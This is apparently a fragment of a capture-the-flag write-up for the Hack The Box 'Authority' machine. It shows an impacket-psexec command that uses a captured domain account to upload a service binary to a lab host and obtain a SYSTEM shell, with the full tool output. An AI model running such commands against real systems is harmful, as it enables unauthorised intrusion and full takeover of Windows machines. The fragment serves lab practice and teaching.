 ❯ impacket-psexec authority.htb/svc_ldap@10.129.229.56
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.229.56.....
[*] Found writable share ADMIN$
[*] Uploading file oCTmsQrJ.exe
[*] Opening SVCManager on 10.129.229.56.....
[*] Creating service sBsa on 10.129.229.56.....
[*] Starting service sBsa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4644]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system